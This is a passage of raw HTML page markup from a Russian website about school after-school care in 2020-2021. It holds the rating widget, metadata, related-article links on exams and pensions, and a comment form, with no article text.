id=rating_94989_5 src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif alt="Звёзд: 5" title="Звёзд: 5" onmouseover="current_rating(94989, 5, 'Звёзд: 5');" onmouseout="ratings_off(3.8, 4, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-eio=l></noscript> (<strong>5</strong> оценок, среднее: <strong>3,80</strong> из 5)<br><span
class=post-ratings-text id=ratings_94989_text></span><meta
itemprop="name" content="Продленка в школе в 2020-2021 году"><meta
itemprop="headline" content="Продленка в школе в 2020-2021 году"><meta
itemprop="description" content="Выбирая учебное заведение для ребенка в 2020-2021 году, стоит обратить внимание не только на уровень преподавание и график работы, а и на то, как в школе организована продленка, и сколько стоит посеще..."><meta
itemprop="datePublished" content="2020-03-15T19:23:40+03:00"><meta
itemprop="dateModified" content="2020-03-15T19:24:38+03:00"><meta
itemprop="url" content="https://2021god.com/prodlenka-v-shkole-v-2020-2021-godu/"><meta
itemprop="author" content="Svetlana"><meta
itemprop="mainEntityOfPage" content="https://2021god.com/prodlenka-v-shkole-v-2020-2021-godu/"><div
style="display: none;" itemprop=image itemscope itemtype=https://schema.org/ImageObject><meta
itemprop="url" content="https://2021god.com/wp-content/uploads/2020/03/prodlenka-v-shkole-v-2020-2021-godu-top1-260x145.jpg"><meta
itemprop="width" content="260"><meta
itemprop="height" content="145"></div><div
style="display: none;" itemprop=publisher itemscope itemtype=https://schema.org/Organization><meta
itemprop="name" content="2021 Год Белого быка"><meta
itemprop="url" content="https://2021god.com"><div
itemprop=logo itemscope itemtype=https://schema.org/ImageObject><meta
itemprop="url" content=""></div></div><div
style="display: none;" itemprop=aggregateRating itemscope itemtype=https://schema.org/AggregateRating><meta
itemprop="bestRating" content="5"><meta
itemprop="worstRating" content="1"><meta
itemprop="ratingValue" content="3.8"><meta
itemprop="ratingCount" content="5"></div></div><div
id=post-ratings-94989-loading class=post-ratings-loading><img
src=[data-uri] width=16 height=16 class="post-ratings-image lazyload" data-src=https://2021god.com/wp-content/plugins/wp-postratings/images/loading.gif decoding=async data-eio-rwidth=16 data-eio-rheight=16><noscript><img
src=https://2021god.com/wp-content/plugins/wp-postratings/images/loading.gif width=16 height=16 class=post-ratings-image data-eio=l></noscript> Загрузка...</div></div><div
class=opechatka>Заметили опечатку на сайте? Мы будем благодарны вам, если вы выделите ее и нажмете <span>Ctrl + Enter</span></div><div
class=entry-ad><div
class=ad-inner-wrap>
</br><!--noindex--> <script src=https://yastatic.net/share2/share.js></script> <div
class=ya-share2 data-curtain data-services=vkontakte,odnoklassniki,twitter,telegram></div></br>
<!--/noindex-->
</br></div></div><div
class=entry-footer><div
class=footer-wrap></div><div
class="footer-bottom clearfix"></div></div></div></div></div><div
class=related-posts data-animation=fadeInUp><h3>Публикации на тему</h3><div
class=post-list><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/ocenivanie-oge-i-ege-po-matematike-v-2021-godu/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Оценивание ОГЭ и ЕГЭ по математике в 2021 году" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/06/ocenivanie-ogeh-i-egeh-po-matematike-v-2021-godu-top-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/06/ocenivanie-ogeh-i-egeh-po-matematike-v-2021-godu-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/06/ocenivanie-ogeh-i-egeh-po-matematike-v-2021-godu-top-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/06/ocenivanie-ogeh-i-egeh-po-matematike-v-2021-godu-top-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Оценивание ОГЭ и ЕГЭ по математике в 2021 году" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/06/ocenivanie-ogeh-i-egeh-po-matematike-v-2021-godu-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/06/ocenivanie-ogeh-i-egeh-po-matematike-v-2021-godu-top-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Оценивание ОГЭ и ЕГЭ по математике в 2021 году</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/minimalnye-bally-ege-2021-po-vsem-predmetam/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Минимальные баллы ЕГЭ 2021 по всем предметам" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/07/minimalnye-bally-egeh-2021-po-vsem-predmetam-top-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/07/minimalnye-bally-egeh-2021-po-vsem-predmetam-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/07/minimalnye-bally-egeh-2021-po-vsem-predmetam-top-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/07/minimalnye-bally-egeh-2021-po-vsem-predmetam-top-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Минимальные баллы ЕГЭ 2021 по всем предметам" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/07/minimalnye-bally-egeh-2021-po-vsem-predmetam-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/07/minimalnye-bally-egeh-2021-po-vsem-predmetam-top-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Минимальные баллы ЕГЭ 2021 по всем предметам</h4></a></div></div><div
class="one-third col-last"><div
class="thumb overlay">
<a
href=https://2021god.com/struktura-esse-po-obshhestvoznaniyu-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Структура эссе по обществознанию 2021 года" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/08/struktura-ehsse-po-obshchestvoznaniyu-2021-goda-top-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/08/struktura-ehsse-po-obshchestvoznaniyu-2021-goda-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/08/struktura-ehsse-po-obshchestvoznaniyu-2021-goda-top-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/08/struktura-ehsse-po-obshchestvoznaniyu-2021-goda-top-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Структура эссе по обществознанию 2021 года" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/08/struktura-ehsse-po-obshchestvoznaniyu-2021-goda-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/08/struktura-ehsse-po-obshchestvoznaniyu-2021-goda-top-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Структура эссе по обществознанию 2021 года</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/plan-sochineniya-po-russkomu-yazyku-ege-v-2021-godu/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="План сочинения по русскому языку ЕГЭ в 2021 году" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/05/plan-sochineniya-po-russkomu-yazyku-egeh-v-2021-godu-top-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/05/plan-sochineniya-po-russkomu-yazyku-egeh-v-2021-godu-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/05/plan-sochineniya-po-russkomu-yazyku-egeh-v-2021-godu-top-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/05/plan-sochineniya-po-russkomu-yazyku-egeh-v-2021-godu-top-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="План сочинения по русскому языку ЕГЭ в 2021 году" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/05/plan-sochineniya-po-russkomu-yazyku-egeh-v-2021-godu-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/05/plan-sochineniya-po-russkomu-yazyku-egeh-v-2021-godu-top-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>План сочинения по русскому языку ЕГЭ в 2021 году</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/fipi-oge-2021-goda-po-russkomu-yazyku/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="ФИПИ ОГЭ 2021 года по русскому языку" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/06/fipi-ogeh-2021-goda-po-russkomu-yazyku-top-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/06/fipi-ogeh-2021-goda-po-russkomu-yazyku-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/06/fipi-ogeh-2021-goda-po-russkomu-yazyku-top-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/06/fipi-ogeh-2021-goda-po-russkomu-yazyku-top-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="ФИПИ ОГЭ 2021 года по русскому языку" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/06/fipi-ogeh-2021-goda-po-russkomu-yazyku-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/06/fipi-ogeh-2021-goda-po-russkomu-yazyku-top-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>ФИПИ ОГЭ 2021 года по русскому языку</h4></a></div></div><div
class="one-third col-last"><div
class="thumb overlay">
<a
href=https://2021god.com/kogda-kanikuly-u-studentov-v-2020-2021-godu/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Когда каникулы у студентов в 2020-2021 году" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/02/kogda-kanikuly-u-studentov-v-2020-2021-godu-top-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/02/kogda-kanikuly-u-studentov-v-2020-2021-godu-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/02/kogda-kanikuly-u-studentov-v-2020-2021-godu-top-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/02/kogda-kanikuly-u-studentov-v-2020-2021-godu-top-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Когда каникулы у студентов в 2020-2021 году" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/02/kogda-kanikuly-u-studentov-v-2020-2021-godu-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/02/kogda-kanikuly-u-studentov-v-2020-2021-godu-top-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Когда каникулы у студентов в 2020-2021 году</h4></a></div></div></div><div
class="post-nav section"><div
class=prev-post><i
class="fa fa-angle-left"></i><a
href=https://2021god.com/posadka-ogurcov-na-rassadu-i-v-teplicu-v-2021-godu/ rel=prev>Посадка огурцов на рассаду и в теплицу в 2021 году</a></div><div
class=next-post><a
href=https://2021god.com/predmety-v-5-klasse-v-2020-2021-godu-spisok/ rel=next>Предметы в 5 классе в 2020-2021 году: список</a><i
class="fa fa-angle-right"></i></div></div></div>
<br><div
class=widget-title><h4><span>НОВОСТИ </span>2021 ГОДА</h4></div><div
class="arpw-random-post random-news"><ul
class=arpw-ul><li
class="arpw-li arpw-clearfix"><a
class=arpw-title href=https://2021god.com/vysluga-let-v-mvd-s-2021-goda/ rel=bookmark>Выслуга лет в МВД с 2021 года</a></li><li
class="arpw-li arpw-clearfix"><a
class=arpw-title href=https://2021god.com/pensii-v-mvd-v-2021-godu/ rel=bookmark>Пенсии в МВД в 2021 году</a></li><li
class="arpw-li arpw-clearfix"><a
class=arpw-title href=https://2021god.com/usynovlenie-detej-sirot-v-2020-2021-godu/ rel=bookmark>Усыновление детей-сирот в 2020-2021 году</a></li><li
class="arpw-li arpw-clearfix"><a
class=arpw-title href=https://2021god.com/pensiya-v-2021-godu-rabotayushhim-pensioneram/ rel=bookmark>Пенсия в 2021 году работающим пенсионерам</a></li><li
class="arpw-li arpw-clearfix"><a
class=arpw-title href=https://2021god.com/pensiya-po-potere-kormilca-v-2021-godu/ rel=bookmark>Пенсия по потере кормильца в 2021 году</a></li></ul></div><div
id=comments data-animation=fadeInUp><div
id=respond class=comment-respond><h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a
rel=nofollow id=cancel-comment-reply-link href=/prodlenka-v-shkole-v-2020-2021-godu/#respond style=display:none;>Отменить ответ</a></small></h3><form
action=https://2021god.com/wp-comments-post.php method=post id=commentform class=comment-form><p
class=comment-notes><span
id=email-notes>Ваш адрес email не будет опубликован.</span> <span
class=required-field-message>Обязательные поля помечены <span
class=required>*</span></span></p><p
class=comment-form-comment><label
for=comment>Комментарий <span
class=required>*</span></label><textarea id=comment name=comment cols=45 rows=8 maxlength=65525 required=required></textarea></p><p
class=comment-form-author><label
for=author>Имя</label> <input
id=author name=author type=text value size=30 maxlength=245 autocomplete=name></p><p
class=comment-form-email><label
for=email>Email</label> <input
id=email name=email type=text value size=30 maxlength=100 aria-describedby=email-notes autocomplete=email></p><p
class=form-submit><input
name=submit type=submit id=submit class=submit value="Отправить комментарий"> <input
type=hidden name=comment_post_ID value=94989 id=comment_post_ID>
<input
type=hidden name=comment_parent id=comment_parent value=0></p><p
style="display: none;"><input
type=hidden id=akismet_comment_nonce name=akismet_comment_nonce value=8c3d2dc241></p><p
style="display: none !important;"><label>&#916;<textarea name=ak_hp_textarea cols=45 rows=8 maxlength=100></textarea></label><input
type=hidden id=ak_js_1 name=ak_js value=95><script>document.getElementById("ak_js_1").setAttribute("value",(new Date()).getTime());</script></p></form></div></div></div><div
id=sidebar-left  class="sidebar no_related"><div
class=related-posts data-animation=fadeInUp><h3>Публикации на тему</h3><div
class=post-list><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/ege-po-obshhestvoznaniyu-v-2021-godu/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="ЕГЭ по обществознанию в 2021 году" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/07/egeh-po-obshchestvoznaniyu-v-2021-godu-top-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/07/egeh-po-obshchestvoznaniyu-v-2021-godu-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/07/egeh-po-obshchestvoznaniyu-v-2021-godu-top-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/07/egeh-po-obshchestvoznaniyu-v-2021-godu-top-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="ЕГЭ по обществознанию в 2021 году" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/07/egeh-po-obshchestvoznaniyu-v-2021-godu-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/07/egeh-po-obshchestvoznaniyu-v-2021-godu-top-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>ЕГЭ по обществознанию в 2021 году</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/vesennie-kanikuly-v-2021-godu/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Весенние каникулы в 2021 году" decoding=async   data-src=https://2021god.com/wp-content/uploads/2019/12/vesennie-kanikuly-v-2021-godu-4-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2019/12/vesennie-kanikuly-v-2021-godu-4-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2019/12/vesennie-kanikuly-v-2021-godu-4-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2019/12/vesennie-kanikuly-v-2021-godu-4-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Весенние каникулы в 2021 году" decoding=async srcset="https://2021god.com/wp-content/uploads/2019/12/vesennie-kanikuly-v-2021-godu-4-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2019/12/vesennie-kanikuly-v-2021-godu-4-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Весенние каникулы в 2021 году</h4></a></div></div><div
class="one-third col-last"><div
class="thumb overlay">
<a
href=https://2021god.com/shkala-perevoda-ballov-ege-2021-v-ocenki/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Шкала перевода баллов ЕГЭ 2021 в оценки" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/05/shkala-perevoda-ballov-egeh-2021-v-ocenki-top-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/05/shkala-perevoda-ballov-egeh-2021-v-ocenki-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/05/shkala-perevoda-ballov-egeh-2021-v-ocenki-top-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/05/shkala-perevoda-ballov-egeh-2021-v-ocenki-top-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Шкала перевода баллов ЕГЭ 2021 в оценки" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/05/shkala-perevoda-ballov-egeh-2021-v-ocenki-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/05/shkala-perevoda-ballov-egeh-2021-v-ocenki-top-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Шкала перевода баллов ЕГЭ 2021 в оценки</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/spbgu-stoimost-obucheniya-v-2020-2021-godu/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="СпбГУ: стоимость обучения в 2020-2021 году" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/06/spbgu-stoimost-obucheniya-v-2020-2021-godu-1-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/06/spbgu-stoimost-obucheniya-v-2020-2021-godu-1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/06/spbgu-stoimost-obucheniya-v-2020-2021-godu-1-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/06/spbgu-stoimost-obucheniya-v-2020-2021-godu-1-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="СпбГУ: стоимость обучения в 2020-2021 году" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/06/spbgu-stoimost-obucheniya-v-2020-2021-godu-1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/06/spbgu-stoimost-obucheniya-v-2020-2021-godu-1-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>СпбГУ: стоимость обучения в 2020-2021 году</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/pyatidnevka-v-shkolax-v-2020-2021-godu/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Пятидневка в школах в 2020-2021 году" decoding=async   data-src=https://2021god.com/wp-content/uploads/2019/11/pyatidnevka-v-shkolah-v-2020-2021-godu-top-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2019/11/pyatidnevka-v-shkolah-v-2020-2021-godu-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2019/11/pyatidnevka-v-shkolah-v-2020-2021-godu-top-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2019/11/pyatidnevka-v-shkolah-v-2020-2021-godu-top-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Пятидневка в школах в 2020-2021 году" decoding=async srcset="https://2021god.com/wp-content/uploads/2019/11/pyatidnevka-v-shkolah-v-2020-2021-godu-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2019/11/pyatidnevka-v-shkolah-v-2020-2021-godu-top-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Пятидневка в школах в 2020-2021 году</h4></a></div></div><div
class="one-third col-last"><div
class="thumb overlay">
<a
href=https://2021god.com/argumenty-k-itogovomu-sochineniyu-v-2021-godu/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Аргументы к итоговому сочинению в 2021 году" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/06/argumenty-k-itogovomu-sochineniyu-v-2021-godu-top-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/06/argumenty-k-itogovomu-sochineniyu-v-2021-godu-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/06/argumenty-k-itogovomu-sochineniyu-v-2021-godu-top-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/06/argumenty-k-itogovomu-sochineniyu-v-2021-godu-top-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Аргументы к итоговому сочинению в 2021 году" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/06/argumenty-k-itogovomu-sochineniyu-v-2021-godu-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/06/argumenty-k-itogovomu-sochineniyu-v-2021-godu-top-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Аргументы к итоговому сочинению в 2021 году</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/oge-po-literature-v-2021-godu/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="ОГЭ по литературе в 2021 году" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/05/ogeh-po-literature-v-2021-godu-top-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/05/ogeh-po-literature-v-2021-godu-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/05/ogeh-po-literature-v-2021-godu-top-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/05/ogeh-po-literature-v-2021-godu-top-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="ОГЭ по литературе в 2021 году" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/05/ogeh-po-literature-v-2021-godu-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/05/ogeh-po-literature-v-2021-godu-top-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>ОГЭ по литературе в 2021 году</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/ege-po-russkomu-yazyku-v-2021-godu/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="ЕГЭ по русскому языку в 2021 году" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/06/egeh-po-russkomu-yazyku-v-2021-godu-top-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/06/egeh-po-russkomu-yazyku-v-2021-godu-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/06/egeh-po-russkomu-yazyku-v-2021-godu-top-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/06/egeh-po-russkomu-yazyku-v-2021-godu-top-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="ЕГЭ по русскому языку в 2021 году" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/06/egeh-po-russkomu-yazyku-v-2021-godu-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/06/egeh-po-russkomu-yazyku-v-2021-godu-top-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>ЕГЭ по русскому языку в 2021 году</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/struktum-500-mg-nadezhnaya-podderzhka-zdorovya-sustavov/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt decoding=async   data-src=https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2025/03/dc1-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt decoding=async srcset="https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2025/03/dc1-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Структум 500 мг: надежная поддержка здоровья суставов</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/dolevoe-stroitelstvo-s-2021-goda-izmeneniya/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Долевое строительство" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Долевое строительство" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Долевое строительство с 2021 года: изменения</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/palma-film-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x146.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-300x169.jpg 300w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-533x300.jpg 533w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-768x432.jpg 768w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-450x250.jpg 450w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault.jpg 1280w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt decoding=async srcset="https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x146.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-300x169.jpg 300w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-533x300.jpg 533w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-768x432.jpg 768w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-450x250.jpg 450w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault.jpg 1280w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Пальма - фильм 2021 года</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/lunnyj-kalendar-na-maj-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="лунный календарь" decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
